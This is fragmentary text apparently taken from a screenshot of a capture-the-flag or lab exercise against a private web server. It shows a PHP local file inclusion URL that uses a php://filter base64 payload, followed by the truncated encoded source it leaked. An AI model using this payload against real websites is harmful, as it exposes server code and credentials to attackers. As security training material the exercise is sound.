 ZiTF
10.0.0.4:8081/content/page1
10.0.0.4:8081/content/page1.php?page=php://filter/read=convert.base64-encode/resource=protect.../php
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
PD9waHAgc2Vzc2lvbl9zdGFydCgpOyAvKiBTdGFydHMgdGhlIHNlc3Npb24gKi8KCmlmKCFpc3NldCgkX1NFU1NJT05bJ1VzZXJEYXRhJ11bJ1VzZXJuYW1lJ10pKXsKICAgICAgICBoZWFkZXIoIkxvY2F0aW9uOi4uL2xvZ2luLnBoc